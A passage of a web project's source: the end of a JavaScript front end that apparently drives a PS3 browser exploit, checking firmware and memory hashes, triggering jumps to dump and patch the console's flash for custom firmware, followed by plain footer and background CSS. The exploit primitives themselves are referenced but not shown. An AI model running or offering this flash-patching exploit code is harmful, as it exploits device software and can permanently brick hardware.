    showResult("<h3>Checking minimum firmware version...</h3>");
    setTimeout(minVer,3000);
    t_out=0;
    total_loops=0;
}
function checkVsh()
{
    if(vshchk.hashCode() != '2072119193')
    {
        showResult("<h3><span style='color:red'>You cannot use this tool because you have already installed CFW!</span></h3>");
    }
    else
    {
        document.getElementById('result').focus();
        showResult('<h3>Downloading patch file...</h3>');
        window.location.href = 'flash490.P3T';
        setTimeout(listener,1500);
    }
}
function minVer()
{
    minver=checkMemOld(0x8B000000-0x8,0x100,0x100,10);
    minver=s2hex(minver).toString().slice(3, 8).replace("00",".");
    if(parseFloat(minver.toString())>3.56)
    {
        showResult("<h3><span style='color:red'>You cannot use this tool because your console is incompatible with CFW!</h3></span>");
    }
    else
    {
        showResult("<h3>Checking VSH...</h3>");
        vshchk=checkMemory(0x8A500000,0x302000,0x302000);
        setTimeout(checkVsh,10000);
    }
}
function checkPatch()
{
    chk=checkMemory(0x8A000000,0x300500,0x300500);
    setTimeout(checkHash,10000);
}
function checkHash()
{
    if(chk.hashCode() != '691961656')
    {
        showResult("<h3><span style='color:red'>Patch operation aborted due to patch file hash mismatch!</span></h3>");
        //alert(chk.hashCode());
    }
    else
    {
        showResult('<h3><span style="color:green">All checks passed! You can now begin the flash dumping operation.</span></h3>');
        document.getElementById("init").value = "Dump "+ftype+" flash memory";
        document.getElementById("init").onclick = function (){dumpFlash();};
        document.getElementById("init").disabled = false;
    }
}
function dumpFlash()
{
    document.getElementById("init").disabled = true;
    showResult('<h3>Dumping '+ftype+' flash memory to '+dump_path+dump_file+'...<br>This may take a few minutes.</h3>');
    setTimeout(trigger,50,jump_1_addr_3);
    if (ftype == "NAND")
    {
        setTimeout(trigger,15000,jump_1_addr_4);
    }
    setTimeout(enablePatcher,25000);
}
function enablePatcher()
{
    showResult('<h3><span style="color:green">Dump operation successful!</span><br><span style="color:red">Please ensure your flash dump was written to your USB drive and verify its integrity before proceeding to patch.</span></h3>');
    document.getElementById("init").value = "Patch "+ftype+" flash memory";
    document.getElementById("init").onclick = function (){writePatch();};
    document.getElementById("init").disabled = false;
}
function writePatch()
{
    document.getElementById("init").disabled = true;
    var sfc=checkMemory(stack_frame2_addr-0x4,0x20000,stack_frame2.length);
    if (sfc===stack_frame2)
    {
       showResult('<h3>Patching '+ftype+' flash memory...<br>This may take a few minutes. <span style="color:red">Do not power off your console.</span></h3>');
       setTimeout(trigger,50,jump_1_addr_2);
       setTimeout(showResult,1000,"<h3><span style='color:green'>Patch operation successful!</span><br>You can now reboot your PS3 and install a custom firmware of your choice.</h3>");
    }
    else
    {
       showResult('<h3><span style="color:red">An unexpected error occurred.</span><br>Restart the browser and try again.</h3>');
    }
}
function listener()
{
    var myListener = function ()
    {
        document.removeEventListener('mousemove', myListener, false);
        setTimeout(trigger,50,jump_1_addr);
        showResult('<h3>Checking patch file...</h3>');
        setTimeout(checkPatch,3000);
    };
    document.addEventListener('mousemove', myListener, false);
}
function HFWmsg()
{
    showResult("<h3><span style='color:red'>You must install Hybrid Firmware (HFW) 4.90 before using this tool!</h3></span>");
    throw new Error();
}
</script>
</file>
<file: css/index/background.css>
* {
  margin: 0;
  padding: 0;
}

canvas {
  max-width: 100%;
  display: block;
}

body {
  background: black;
}
</file>
<file: css/index/footer.css>
.site-footer
{
  background-color:#26272b;
  padding:45px 0 20px;
  font-size:15px;
  line-height:24px;
  color:#737373;
}
.site-footer hr
{
  border-top-color:#bbb;
  opacity:0.5
}
.site-footer hr.small
{
  margin:20px 0
}
.site-footer h6
{
  color:#fff;
  font-size:16px;
  text-transform:uppercase;
  margin-top:5px;
  letter-spacing:2px
}
.site-footer a
{
  color:#737373;
}
.site-footer a:hover
{
  color:#3366cc;
  text-decoration:none;
}
.footer-links
{
  padding-left:0;
  list-style:none
}
.footer-links li
{
  display:block
}
.footer-links a
{
  color:#737373
}
.footer-links a:active,.footer-links a:focus,.footer-links a:hover
{
  color:#3366cc;
  text-decoration:none;
}
.footer-links.inline li
{
  display:inline-block
}
.site-footer .social-icons
{
  text-align:right
}
.site-footer .social-icons a
{
  width:40px;
  height:40px;
  line-height:40px;
  margin-left:6px;
  margin-right:0;
  border-radius:100%;
  background-color:#33353d
}
.copyright-text
{
  margin:0
}
@media (max-width:991px)
{
  .site-footer [class^=col-]
  {
    margin-bottom:30px
  }
}
@media (max-width:767px)
{
  .site-footer
  {
    padding-bottom:0
  }
  .site-footer .copyright-text,.site-footer .social-icons
  {
    text-align:center
  }
}
.social-icons
{
  padding-left:0;
  margin-bottom:0;
  list-style:none
}
.social-icons li
{
  display:inline-block;
  margin-bottom:4px
}
.social-icons li.title
{
  margin-right:15px;
  text-transform:uppercase;
  color:#96a2b2;
  font-weight:700;
  font-size:13px
}
.social-icons a{
  background-color:#eceeef;
  color:#818a91;
  font-size:16px;
  display:inline-block;
  line-height:44px;
  width:44px;
  height:44px;
  text-align:center;
  margin-right:8px;
  border-radius:100%;
  -webkit-transition:all .2s linear;
  -o-transition:all .2s linear;
  transition:all .2s linear
}
.social-icons a:active,.social-icons a:focus,.social-icons a:hover
{
  color:#fff;
  background-color:#29aafe
}
.social-icons.size-sm a
{
  line-height:34px;
  height:34px;
  width:34px;
  font-size:14px
}
.social-icons a.facebook:hover
{
  background-color:#3b5998
}
.social-icons a.twitter:hover
{
  background-color:#00aced
}
.social-icons a.linkedin:hover
{
  background-color:#007bb6
}
.social-icons a.dribbble:hover
{
  background-color:#ea4c89
}
@media (max-width:767px)
{
  .social-icons li.title
  {
    display:block;
    margin-right:0;
    font-weight:600
  }
}
</file>
